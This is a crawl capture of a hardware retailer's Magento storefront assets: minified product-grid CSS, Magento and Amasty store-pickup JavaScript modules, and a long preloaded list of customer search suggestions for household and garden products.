.products-grid.product-columns-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-4 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-4 .products-grid .product-item{max-width:25%;flex-basis:25%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-3 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-3 .products-grid .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-2 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-2 .products-grid .product-item{max-width:50%;flex-basis:50%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-8 .product-item,.page-products.page-layout-1column .products-grid.product-columns-8 .product-item{max-width:12.5%;flex-basis:12.5%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-7 .product-item,.page-products.page-layout-1column .products-grid.product-columns-7 .product-item{max-width:14.28571429%;flex-basis:14.28571429%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-6 .product-item,.page-products.page-layout-1column .products-grid.product-columns-6 .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-5 .product-item,.page-products.page-layout-1column .products-grid.product-columns-5 .product-item{max-width:20%;flex-basis:20%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-4 .product-item,.page-products.page-layout-1column .products-grid.product-columns-4 .product-item{max-width:25%;flex-basis:25%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-3 .product-item,.page-products.page-layout-1column .products-grid.product-columns-3 .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-2 .product-item,.page-products.page-layout-1column .products-grid.product-columns-2 .product-item{max-width:50%;flex-basis:50%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-1 .product-item,.page-products.page-layout-1column .products-grid.product-columns-1 .product-item{max-width:100%;flex-basis:100%}.page-products.page-layout-3columns .products-grid .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-3columns .products-grid.product-columns-8 .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.page-products.page-layout-3columns .products-grid.product-columns-7 .product-item{max-width:20%;flex-basis:20%}.page-products.page-layout-3columns .products-grid.product-columns-6 .product-item{max-width:25%;flex-basis:25%}.page-products.page-layout-3columns .products-grid.product-columns-5 .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-3columns .products-grid.product-columns-4 .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-3columns .products-grid.product-columns-3 .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-3columns .products-grid.product-columns-2 .product-item{max-width:50%;flex-basis:50%}.page-products.page-layout-3columns .products-grid.product-columns-1 .product-item{max-width:100%;flex-basis:100%}.page-layout-3columns .products-grid .owl-carousel .product-item,.page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,.page-layout-1column .products-grid .owl-carousel .product-item{flex-basis:auto;max-width:100%}.products-grid .owl-carousel .product-item{flex-basis:auto;max-width:100%}.toolbar-amount{display:block}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{padding:0;width:25%}.amfaq-social-buttons{float:right;padding-top:0}.am-widget-categories-2 .am-widget-category{width:50%}.am-widget-categories-3 .am-widget-category{width:33.3333%}.block.widget .products-grid .product-item{max-width:25%;flex-basis:25%;padding:0}.page-layout-1column .block.widget .products-grid .product-item{max-width:20%;flex-basis:20%}.page-layout-3columns .block.widget .products-grid .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.block.widget .products-grid .owl-carousel.product-grid .product-item{margin-left:0}}@media all and (max-width:1159px),print{.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media all and (min-width:1300px),print{.checkout-index-index .page-main{padding:70px 70px 40px}.opc-wrapper{padding-right:80px}.opc-wrapper .opc-wrapper-boxed{padding:70px;padding-top:50px}}@media all and (min-width:1440px),print{.amrelated-pack-list.-wide .amrelated-pack-item.-main{display:flex}.amrelated-pack-list.-wide .amrelated-pack-items{flex-wrap:nowrap;max-width:66%;position:relative;width:unset}.amrelated-pack-list.-wide .amrelated-plus,.amrelated-pack-list.-wide .amrelated-equal{line-height:unset}.amrelated-pack-item.-wide{padding:30px;width:270px}.amrelated-pack-item.-wide.-main{padding-left:0;width:270px}.amrelated-pack-item.-wide .amrelated-info{display:flex;text-align:left}.amrelated-pack-item.-wide .amrelated-details{margin-left:20px}.amrelated-pack-item.-wide .amrelated-photo-container{margin:0}.amslider .wrapper{justify-content:center}.amlocator-schedule-table .amlocator-cell.-time{padding-right:7%;text-align:right}.page-products.page-layout-3columns .products-grid .product-item,.page-layout-3columns .products-grid .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-3columns .products-grid.product-columns-8 .product-item,.page-layout-3columns .products-grid.product-columns-8 .product-item{max-width:14.28571429%;flex-basis:14.28571429%}.page-products.page-layout-3columns .products-grid.product-columns-7 .product-item,.page-layout-3columns .products-grid.product-columns-7 .product-item{max-width:16.66666667%;flex-basis:16.66666667%}.page-products.page-layout-3columns .products-grid.product-columns-6 .product-item,.page-layout-3columns .products-grid.product-columns-6 .product-item{max-width:20%;flex-basis:20%}.page-products.page-layout-3columns .products-grid.product-columns-5 .product-item,.page-layout-3columns .products-grid.product-columns-5 .product-item{max-width:25%;flex-basis:25%}.page-products.page-layout-3columns .products-grid.product-columns-4 .product-item,.page-layout-3columns .products-grid.product-columns-4 .product-item{max-width:25%;flex-basis:25%}.page-products.page-layout-3columns .products-grid.product-columns-3 .product-item,.page-layout-3columns .products-grid.product-columns-3 .product-item{max-width:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-3columns .products-grid.product-columns-2 .product-item,.page-layout-3columns .products-grid.product-columns-2 .product-item{max-width:50%;flex-basis:50%}.page-products.page-layout-3columns .products-grid.product-columns-1 .product-item,.page-layout-3columns .products-grid.product-columns-1 .product-item{max-width:100%;flex-basis:100%}.page-layout-3columns .products-grid .owl-carousel .product-item,.page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,.page-layout-1column .products-grid .owl-carousel .product-item{flex-basis:auto;max-width:100%}.products-grid .owl-carousel .product-item{flex-basis:auto;max-width:100%}}.about-us-wrapper{border-top:1px solid #d3d3d3;padding-top:50px}.about-us-wrapper .top-section{text-align:center;margin-bottom:140px}.about-us-wrapper .top-section .c-title{margin-bottom:30px}.about-us-wrapper .history-wrapper{background:url('..//images/line.png') center center repeat-y;margin-bottom:130px}.about-us-wrapper .history-wrapper button.btn-show-map{background-color:#be1d2c;color:#fff}.about-us-wrapper .history-wrapper .his-row{display:flex;justify-content:space-between;margin-bottom:78px}.about-us-wrapper .history-wrapper .his-row .his-left{max-width:485px}.about-us-wrapper .history-wrapper .his-row .his-mid{display:flex;flex-direction:column;justify-content:space-between;align-items:center}.about-us-wrapper .history-wrapper .his-row .his-mid .year-wrapper{padding:11px;background-color:#d5d5d5;border-radius:75px;margin-top:-50px}.about-us-wrapper .history-wrapper .his-row .his-mid .year-wrapper .circle{width:126px;height:126px;display:flex;justify-content:center;align-items:center;background-color:#022336;color:#fff;border-radius:70px;font-size:34pt;font-weight:700}.about-us-wrapper .history-wrapper .his-row .his-mid .year-wrapper.end{margin-bottom:-60px}.about-us-wrapper .history-wrapper .his-row .his-mid .year-wrapper.end .circle{width:35px;height:35px}.about-us-wrapper .history-wrapper .his-row .his-content{max-width:485px}.about-us-wrapper .history-wrapper .his-row .his-content .c-content{font-size:15px}.cms-about-us ul.gallery-wrapper{list-style:none;display:flex;justify-content:space-between;margin:0 -190px}.cms-about-us ul.contact-wrapper{list-style:none;display:flex;justify-content:space-evenly;padding:40px 0;margin:85px 0;border-top:1px solid #d3d3d3;border-bottom:1px solid #d3d3d3;text-align:center}.cms-about-us ul.contact-wrapper li .c-icon{width:40px;height:40px;margin:0 auto}.cms-about-us ul.contact-wrapper li .c-icon.c-contact{background:url(../images/icons/contact.png) 0 0 no-repeat}.cms-about-us ul.contact-wrapper li .c-icon.c-service{background:url(../images/icons/service.png) 0 0 no-repeat}.cms-about-us ul.contact-wrapper li .c-icon.c-work{background:url(../images/icons/work.png) 0 0 no-repeat}.cms-about-us ul.contact-wrapper li .c-title{margin:15px 0}.cms-about-us ul.contact-wrapper li .c-content{color:#d3d3d3}.cms-about-us ul.contact-wrapper li .c-bar{display:flex;flex-direction:column;justify-content:space-around}.cms-about-us ul.contact-wrapper li .c-bar div{background-color:#d3d3d3;width:1px;height:43px}.category-description>[data-content-type=row][data-appearance=contained]{max-width:100%}.category-description>[data-content-type=row][data-appearance=contained] [data-element=inner]{padding:0!important}@media only screen and (max-device-width:640px){.pswp__item .video-wrapper iframe{left:15px;width:calc(100% - 15px*2)}}

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/Magento_Ui/js/grid/listing.min.js
body_size: 614
content:
define(['ko','underscore','Magento_Ui/js/lib/spinner','rjsResolver','uiLayout','uiCollection'],function(ko,_,loader,resolver,layout,Collection){'use strict';return Collection.extend({defaults:{template:'ui/grid/listing',listTemplate:'ui/list/listing',stickyTmpl:'ui/grid/sticky/listing',viewSwitcherTmpl:'ui/grid/view-switcher',positions:false,displayMode:'grid',displayModes:{grid:{value:'grid',label:'Grid',template:'${ $.template }'},list:{value:'list',label:'List',template:'${ $.listTemplate }'}},dndConfig:{name:'${ $.name }_dnd',component:'Magento_Ui/js/grid/dnd',columnsProvider:'${ $.name }',enabled:true},editorConfig:{name:'${ $.name }_editor',component:'Magento_Ui/js/grid/editing/editor',columnsProvider:'${ $.name }',dataProvider:'${ $.provider }',enabled:false},resizeConfig:{name:'${ $.name }_resize',columnsProvider:'${ $.name }',component:'Magento_Ui/js/grid/resize',enabled:false},imports:{rows:'${ $.provider }:data.items'},listens:{elems:'updatePositions updateVisible','${ $.provider }:reload':'onBeforeReload','${ $.provider }:reloaded':'onDataReloaded'},modules:{dnd:'${ $.dndConfig.name }',resize:'${ $.resizeConfig.name }'},tracks:{displayMode:true},statefull:{displayMode:true}},initialize:function(){_.bindAll(this,'updateVisible');this._super().initDnd().initEditor().initResize();return this;},initObservable:function(){this._super().track({rows:[],visibleColumns:[]});return this;},initDnd:function(){if(this.dndConfig.enabled){layout([this.dndConfig]);}
return this;},initResize:function(){if(this.resizeConfig.enabled){layout([this.resizeConfig]);}
return this;},initEditor:function(){if(this.editorConfig.enabled){layout([this.editorConfig]);}
return this;},initElement:function(element){var currentCount=this.elems().length,totalCount=this.initChildCount;if(totalCount===currentCount){this.initPositions();}
element.on('visible',this.updateVisible);return this._super();},initPositions:function(){this.on('positions',this.applyPositions.bind(this));this.setStatefull('positions');return this;},updatePositions:function(){var positions={};this.elems.each(function(elem,index){positions[elem.index]=index;});this.set('positions',positions);return this;},applyPositions:function(positions){var sorting;sorting=this.elems.map(function(elem){return{elem:elem,position:positions[elem.index]};});this.insertChild(sorting);return this;},getVisible:function(){var observable=ko.getObservable(this,'visibleColumns');return observable||this.visibleColumns;},getTemplate:function(){var mode=this.displayModes[this.displayMode];return mode.template;},getDisplayModes:function(){var modes=this.displayModes;return _.values(modes);},setDisplayMode:function(index){this.displayMode=index;return this;},countVisible:function(){return this.visibleColumns.length;},updateVisible:function(){this.visibleColumns=this.elems.filter('visible');return this;},hasData:function(){return!!this.rows&&!!this.rows.length;},hideLoader:function(){loader.get(this.name).hide();},showLoader:function(){loader.get(this.name).show();},onBeforeReload:function(){this.showLoader();},onDataReloaded:function(){resolver(this.hideLoader,this);}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/Amasty_StorePickupWithLocatorMSI/js/action/locations-loader.min.js
body_size: -202
content:
define(['jquery','loader'],function($){'use strict';var selectors={locationsContainer:'[data-ampickupmsi-js="locations-container"]'};return{show:function(){$(selectors.locationsContainer).loader('show');},hide:function(){$(selectors.locationsContainer).loader('hide');}};});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/Amasty_StorePickupWithLocatorMSI/js/model/locations-map.min.js
body_size: -7
content:
define(['jquery','ko','mage/storage'],function($,ko,storage){'use strict';return{selectedLocationId:ko.observable(),mapLoadingInProgress:ko.observable(false),mapPopupState:ko.observable(false),locationsMapHtml:ko.observable(),mapIsLoaded:ko.observable(false),getLocationsMap:function(productId,showPopupAfterLoad){var getLocationsMapUrl='amstorepickupmsi/map/open/?product='+productId;this.mapLoadingInProgress(true);this.mapIsLoaded(false);if(showPopupAfterLoad){$('body').trigger('processStart');}
storage.get(getLocationsMapUrl).done(function(response){this.setLocationsMapHtml(response);this.mapIsLoaded(true);if(showPopupAfterLoad){this.mapPopupState(true);}}.bind(this)).fail(function(response){console.log(response);}).always(function(){this.mapLoadingInProgress(false);}.bind(this));},setLocationsMapHtml:function(locationsMap){this.locationsMapHtml(locationsMap);}};});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/Amasty_StorePickupWithLocatorMSI/js/model/msi-locations.min.js
body_size: 48
content:
define(['jquery','ko','mage/storage','Amasty_StorePickupWithLocatorMSI/js/action/locations-loader','Amasty_StorePickupWithLocatorMSI/js/model/url-builder','Amasty_StorePickupWithLocatorMSI/js/model/locations-map'],function($,ko,storage,locationsLoaderActions,urlBuilder,locationsMapModel){'use strict';return{msiLocations:ko.observableArray(),getMsiLocationsByProductId:function(productId){var locationsUrlForCreation='/amstorepickup_msi/:productId/getLocationsByProduct',msiLocationsApiUrl;if(!productId){return;}
msiLocationsApiUrl=urlBuilder.createUrl(locationsUrlForCreation,{productId:productId});locationsLoaderActions.show();storage.get(msiLocationsApiUrl).done(function(response){if(!response.items){return;}
this.setMsiLocations(response.items);if(response.items.length){locationsMapModel.getLocationsMap(productId);}}.bind(this)).fail(function(response){console.log(response);}).always(function(){locationsLoaderActions.hide();});},setMsiLocations:function(locations){this.msiLocations(locations);}};});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/Amasty_StorePickupWithLocatorMSI/js/mixins/validate-product-mixin.min.js
body_size: 14
content:
define(['jquery','underscore','Magento_Catalog/js/product/view/product-ids-resolver','Amasty_StorePickupWithLocatorMSI/js/action/product-config','Amasty_StorePickupWithLocatorMSI/js/model/msi-locations','Amasty_StorePickupWithLocatorMSI/js/model/product-config'],function($,_,productIdsResolver,productConfigActions,msiLocationsModel,productConfig){'use strict';return function(ProductValidate){$.widget('mage.ProductValidate',ProductValidate,{options:{selectors:{addToCartForm:'form#product_addtocart_form'}},_create:function(){var productId;this._super();productConfigActions.setConfigurableState();productConfigActions.setMsiEnabledState();if(productConfig.isMsiEnabled&&!productConfig.isConfigurable()){productId=productIdsResolver($(this.options.selectors.addToCartForm))[0];productConfigActions.setProductId(productId);msiLocationsModel.getMsiLocationsByProductId(productId);}}});return $.mage.ProductValidate;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/Amasty_StorePickupWithLocatorMSI/js/model/product-config.min.js
body_size: -180
content:
define(['ko'],function(ko){'use strict';return{isConfigurable:ko.observable(false),productId:ko.observable(''),isMsiEnabled:false};});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.2x7D5R9r2G.js
body_size: 11524
content:
window.Searchanise.preloadedSuggestions=['self adhesive contact','door handles','toilet seat','light bulbs','post box','fire grate','garden hose','weed killer','moth killer','shower head','hot water bottle','clothes airer','door mats','christmas lights','oil cloth','solar lights outdoor','dehumidifiers for home','oil lamp','spray paint','extension lead','plant pots','clothes line','garden tools','electric heater','draught excluder','white vinegar','window cleaning tools','floor mats','electric hot water bottle','radiator cover','greenhouse accessories','storage box','garden furniture','door stop','green house','paint brushes','pest control','fly killer','christmas tree','fire guard','shelf brackets','mouse traps','cleaning products','step ladder','garden planters','coat hooks','weed burner','outdoor lights','vacuum cleaner','bathroom accessories','flower seeds','solar lights','letter box','rust oleum','bird scarer','bird feeder','storage boxes','door locks','isopropyl alcohol','electric blankets','post boxes','hug rug','toilet seats','door handle','door mat','plant pot','watering can','lamp oil','door knobs','wood filler','sand paper','paint roller','gas heater','rat trap','sink plug','coal bucket','shower hose','fire grates','oil lamps','table cloth','drain unblocker','tile paint','lamp shades','kitchen tap','ladders ladders','hg products','mouse trap','pots and planters','shower seal','lawn mower','table cloth oilcloth','floor paint','power washer','window handle','shelf bracket','bed bug','dylon machine dye','wood stain','oil cloth tablecloth','extension leads','de vielle','self adhesive','smoke alarm','toilet brush','air fryer','moth balls','kitchen bin','shopping trolley','furniture paint','flower pots','fire extinguisher','masonry paint','paint brush','aa batteries','silverfish killer','silicone sealant','carpet cleaner','garden storage','ant killer','wheel barrow','command hooks','window insulation','white paint','electric blanket','fly control','dc fix','electric heaters','grass seed','toilet roll holder','outdoor christmas lights','battery operated lights','vegetable seeds','shower curtain','masking tape','step ladders','expanding foam','led bulbs','fan heater','water filter','contact paper','bed bug killer','rechargeable hot water bottle','wood paint','wall paper','double sided tape','cable ties','door lock','furniture polish','garden mirror','ironing board','insect killer','gardening gloves','wood glue','anti mould paint','gas heaters','drill bits','screwdriver set','bar keepers friend','garden edging','rat bait','torch light','wire mesh','window cleaning','garden ornaments','metal paint','garden sprayer','shoe rack','dr beckmann','carbon monoxide alarm','picture hooks','sweeping brush','spider killer','dulux paint','tool box','hanging basket','chalk paint','washing line','bathroom paint','door draught excluders','spray bottle','laundry basket','flower bulbs','paraffin oil','alarm clock','led lights','patio cleaner','radiator shelf','wall shelf','furniture legs','extension pole','rust remover','camping stove','coal buckets','wall paint','electric kettles','halogen bulbs','door knob','moth trap','christmas decorations','ceiling paint','car accessories','wire brush','moisture absorber','towel rail','rat poison','mop bucket','gas stove','copper wire','hedge trimmer','steel wool','fabric dye','hose connector','pest repeller','bathroom mirrors','command strips','salt lamp','carpet moth killer','contact adhesive','chimney balloon','soda crystals','step stool','plug adaptors','vacuum bags','light bulb','blue willow','shopping trolley on wheels','stain remover','cupboard paint','drain cover','light switch','paraffin heater','falcon enamel','garden fencing','frying pan','cabinet hinges','measuring tape','coat hook','leaf blower','battery lights','outdoor mats','garden lights','staple gun','garden sheds','pad locks','d-c fix','radiator key','radiator paint','garden trellis','pedal bin','pressure washer','clothes pegs','baking soda','companion set','cork floor tiles','floor mop','floating shelf','dustpan and brush','air vent cover','curtain hooks','hand saw','door hinges','rubber mat','clothes airers','brass screws','sink strainer','paint stripper','hot water bottles','skirting board','ash pan','super glue','hydrogen peroxide','floor cleaner','tea pot','paint rollers','cabinet knobs','lamp shade','curtain pole','window cleaner','wood screws','rat traps','rat killer','rubbing alcohol','rechargeable batteries','nuts and bolts','garden shears','door numbers','stove rope','duct tape','window film','zero in','door knocker','multi tool','soldering iron','moss killer','stainless steel','kitchen taps','insect mesh','garden arch','camping gas','oxalic acid','flower pot','aluminium sheet','curtain rail','green paint','greenhouse staging','chair leg floor protection','picture hanging','roundup weed killer','johnstones interior paint','bathroom taps','bird seed','plant support','glass house','electrical cable','window seal','solar garden garden lights','fire blanket','hose reel','door seal','kitchen utensils','self adhesive tiles','table lamp','drain cleaner','steam cleaner','garden paint','power tools','yard brush','wall clock','solar light','potting compost','green houses','floating shelves','ash bucket','floor mops','oven cleaner','shower door roller','halogen heater','floor mat','letter plate','black paint','rust oleum paint','dehumidifier refill','oil lamp wick','water butt','pvc pipe','plant food','lawn seed','gorilla glue','chicken wire','water pump','16 fire grate','kitchen scales','shower rail','washing soda','cabinet handles','tile adhesive','flea killer','drill bit','garden hoses','bees wax','kitchen sink','gas cartridge','house numbers','fly screen','bath mat','robus t4 fluorescent tube light','air vent','spider repellent','waste bin','bathroom light','window restrictor','wood varnish','mould remover products','toilet seat fittings','cast iron','vent cover','battery charger','tap aerator','night light','shower door seal','toilet cleaner','carpet sweeper','garden gloves','rubber ferrules','blow torch','adhesive contact','gold paint','bicarbonate soda','glue gun','bubble wrap','incandescent light bulbs','pink paint','stanley knife','dc fix self adhesive','fleetwood paint','bed bug spray','hoover bags','leather cleaner','bed bugs','hand truck','socket set','gloss paint','d c fix','christmas trees','wall filler','smoke alarms','steel plate','door bells','fly trap','garden pots and planters','lamp holder','garden mirrors','lawn edging','fire tongs','mop head','garden netting','shelving unit','vinyl adhesive','exterior paint','lean to greenhouse','outdoor light','folding table','my mat','grey paint','e27 bulb','aaa batteries','shoe polish','satinwood paint','christmas lights battery operated','floor varnish','tile grout','hurricane lantern','butane gas','garden hose connectors','ironing board cover','log baskets','door stops','wolf garten','hedge trimmers','letter boxes','garden hoe','sugar soap','christmas tree stand','hanging baskets','tool set','garden rakes','washing machine','decking paint','ceiling light','light switches','table cloths','plaster board','slug pellets','toilet plunger','fairy lights','the pink stuff','grout pen','cooker hood filter','white spirit','light shades','cable clips','all insulation','water bottle','desk lamp','extractor fan','coat rack','power drills','lithium batteries','steel tube','pest clear','carpet beetle','secateur tools','opening hours','door bolt','watering cans','led light','fire fenders','paint remover','disposable gloves','key safe','fan heaters','tomato seeds','dust sheets','bin bags','cordless drill','plumbing fittings','paint sprayer','bird bath','window contact','curtain rings','door knockers','candle bulbs','anti mould','moth spray','bathroom scales','wood dye','shower heads','shower door','mould remover','desk fan','stove paint','garden pots','plate hangers','wheel castors','hi vis','floor polish','wall plugs','pressure sprayer','e14 bulb','shower door rollers','linseed oil','grout cleaner','french polish','weed control','halogen light bulbs','safety boots','polyurethane varnish','paint scraper','white gloss paint','plasterboard fixings','wall mounted post box','mop and bucket','door latch','anti slip','outdoor paint','concrete paint','vinegar cleaner','mouse bait','kitchen paint','light fittings','bird table','drying rack','tarpaulin cover','magnifying glass','oil heaters','butter dish','draught excluders','scrubbing brush','brass door handles','chain saw','s hooks','caustic soda','strimmer line','exterior wood paint','fire bricks','kitchen devil knives','lighter fluid','ronseal garden paint','oil filled radiators','u profile','pink stuff','gardening tools','methylated spirits','work gloves','cat repellent','garden storage box','clothes horse','copper tape','dylon dye','spirit level','wall hooks','key ring','seed trays','cold frame','compressed air','retractable clothes line','gorilla tape','aluminium angle','insect control','hole saw','shower head holder','trolley on wheels','big cheese','hammerite paint','interior paint','angle profile','curtain rod','stainless steel screws','whistling kettle','dust mask','de vielle hot water bottle','edging strip','flexi tub','brabantia bin','flea spray','work bench','clothes lines','chopping board','zoflora disinfectant','cleaning brush','microfibre cloths','lawn feed','brass hook','shower caddy','rechargeable ligh','shower mat','radiator foil','tile cleaner','sack truck','interior wood paint','bamboo canes','d c fix self adhesive','aluminium bar','vinegar 5ltr','flexible hose','draft excluders','bird food','bath plug','window lock','rustoleum paint','wood polish','battery light','corner profile','command hook','shoe glue','steam iron','bird spikes','wireless door bells','jeyes fluid','candle bridge','bread bin','acrylic paint','compost bin','g9 bulb','soap dispenser','basta keys','no more nails','wolf garden tools','de humidifier','rechargeable torch','heat resistant paint','window restrictors','home heating','shelf board','fire pit','wax polish','black metal paint','washing machine cleaner','easi plumb','hob cleaner','wood floor polish','blue paint','woodworm killer','chimney cleaner','oilcloth tablecloth','yellow paint','sensor light','wallpaper paste','garden shed','dulux weathershield','kitchen storage','extension cable','outdoor mat','drain rod','mould paint','dulux weathershield masonry paint colours','plug in heater','emulsion paint','artificial plant','smoke bombs','grass trimmer','primer undercoat white','wellington boots','shopping trolleys','enamel paint','cuprinol garden shades paint','sweet pea seeds','mixer tap','floor squeegee','luggage scale','soap dish','garden bench','sweet pea','stove glass cleaner','rust oleum spray','picture frame','outdoor storage','pull handle','ash bucket with lid','neodymium magnets','oil lamp wicks','wood oil','plant pots and planters','plug sockets','motion sensor lights','light fitting','anti slip mats','vitavia greenhouse','rat spray','log basket','fireside companion set','e27 light bulb','hand tools','lock box','respirator mask','door closer','circular saw','knee pads','coal hod','coffee maker','antique brass','batteries aa','clothes hangers','castor cups','door stopper','fire grate 16','clothes dye','cork board','mortice lock','hedge shears','food storage','window handles','rawl plug','waterproof tape','alarm clocks','flash light','halloween decoration','hose clip','weed control fabric','work light','recycling bins','rat bait stations','cement mix','outdoor lighting','cupboard knobs','dimmable lightbulb','greenhouse glass','profiles aluminium','sheet metal','sharpening stone','tap connector','work trousers','chip pan','wall vent','soup maker','garden chairs','wood primer','dish drainer','fire alarm','wire rope','shoe repair','bird repeller','adhesive paper','floor tiles','electrical tape','potting bench','electric stove','s hook','christmas gifts','aluminium profile','cylinder lock','wasp killer','security light','plumbing tools','greenhouse heater','spray mop','wardrobe rail','shed paint','sanding paper','rechargeable lights','steel sheet','fire cement','stud detector','basta door handles','ronseal paint','sanding disc','allen key','rubber gloves','power washers','tung oil','candle bulb','oil heater','meat thermometer','reflective tape','felt pads','wood wax','clear varnish','screw driver','borax powder','utility knife','wood silk','oven bulb','danish oil','steel bar','tape measure','sodium bicarbonate','garden tap','leather cream','power bank','angle bracket','shower trap','combination lock','companion sets','garden fork','fox repellent','artificial grass','cleaning tools','heat gun','silver fish','adjustable wrench','cleaning mops','o ring','gardening plants','mould spray','led strip lights','grow house','ceiling hook','brass door knobs','slow cooker','roof repair','bird feeders','paint tester','gold spray paint','mitre box','wall clocks','toilet seat hinges','cabin hook','bath seal','round table cloths','angle grinder','half christmas tree','picture hook','cable tidy','sink waste','safety goggles','bathroom cabinet','metal sheet','paint brush set','glass cleaner','led bulb','b22 bulb','cleaning vinegar','pick axe','thermos flask','leaf blower and vac','gu10 led','sink plunger','waste pipe','tile cutter','air freshener','laser level','aluminium tube','super ser','kitchen worktop','sunflower seeds','epoxy resin','screw hook','electric hot water bottles','red bulb','flat bar','telescopic ladders','clothes dryer','rubber seal','floor tile paint','lunch box','trendi switch','radiator valve','moisture absorbers','fence post','astonish products','table lamps','draper tools','eye bolt','plant feed','immersion timer','salt lamps','rotary clothes line','top soil','folding stool','oil table cloth','bicarbonate of soda','furniture wax','carbon monoxide detector','electric clothes airers','garden cart','unibond aero 360 moisture absorber','johnstones paint','steel rod','indoor mat','usb plug','plant stand','draper garden tools','door mats outdoor','decking oil','epoxy glue','acana moth killer','teak oil','pruning saw','black and decker','cutlery tray','shaver light','fly swatter','robus t4','fence paint','paint tray','garden sprayers','housewares general housewares bins','draft excluder','castor wheels','chimney cowl','shower head and hose','lamp fittings','painters touch','eveready light bulb','air vents','beeswax furniture polish','junction box','screw caps','garden hose reel','gutter hooks','kitchen knives','knife sharpener','tea lights','roof felt','car cleaning','wireless doorbell','outdoor mirror','fans cooling','paper lamp shade','cabinet hinge','oil filled radiator','strip light','key lock box','wood cleaner','bird scarers','hot water','led lanterns','magnetic catch','tea towel','wd40 spray','silver polish','red paint','l brackets','bell push','colour run remover','pipe insulation','wheelbarrow wheel','coal bunker','sanding pads','velcro tape','smoke bomb','sanding block','fire brick','work boots','toilet brush and holder','dust mite','compost bins','plaster repair','energizer bulbs','bathroom mirror','door bell','door wedge','cleaning cloths','hammer drill','upholstery cleaner','silicone remover','light bulbs bayonet','concrete screws','suction cup','cat repeller','cable reel','suttons seeds','shower drain','plate stand','copper pipe','citric acid','mail box','hozelock fittings','cooker switch','plastic sheet','pedal bins','epoxy putty','roof seal','lava lamp','fabric paint','spray primer','moth traps','pvc mesh','tool bag','wall bracket','water hose','galvanised bin','garden solar lights','steel wire','miracle gro','hug rugs','door hook','liquid soap','bathroom sink','drawer runners','yacht varnish','oil cloths','wall patch','tool belt','fruit fly trap','dish rack','bottle brush','garden shovel','fire screen','heated clothes airer','moths killer','cordless strimmer','timer plug','clothes rail','e14 led bulbs','magnetic window cleaner','led candle','carpet moth','patio brush','air pump','table legs','microwave ovens','iron on edging','pvc profile','fire extinguishers','lining paper','weed puller','mitre saw','weighing scales','door furniture','tension rod','wicks for oil lamps','dulux easycare','house number','paraffin heaters','fire basket','solar garden lights','green bleach','insulation tape','kitchen mixer taps','shower spray','slug killer','cork tiles','stove cleaner','tomato feed','dust sheet','threaded bar','electric cable','safety glasses','portable gas heater','water feature','convector heater','walking stick','key box','m8 bolts','fire fender','outdoor tap','christmas wreath','garden wire','magic eraser','lint roller','sand and cement mix','bathroom heater','limescale remover','garden kneeler','d-c-fix self adhesive','skirting boards','bulb planter','ceiling rose','bayonet bulb','anti slip floor mat','gutter guards','fireside accessories','tool kit','kitchen knife','ceramic heater','daylight bulbs','weed burner gas','garden fence','nail gun','shower mixer','tool storage','dimmer switch','bug bomb','pressure cooker','non slip','petrol lawnmower','mop handle','fire guards','ultrasonic pest control electronic','black spray paint','knapsack sprayer','algae remover','toilet roll','brass rod','willow pattern','ironing boards','fireplace accessories','bulkhead light','wall plug','cardboard box','silver dip','smart plug','all surface paint','floor cleaning','kitchen devil','cream paint','frying pans','boiled linseed oil','shower curtain rail','wooden handle','bulb holder','fire brush','rodent repeller','door number','shelf support','white wall paint','door bell push','multi meter','foot warmer','plastic covering','mdf board','mixing bowl','sealing strip','fabric glue','mini greenhouse','oven liner','spray gun','window locks','travel adapter','electric screwdriver','satin paint','christmas 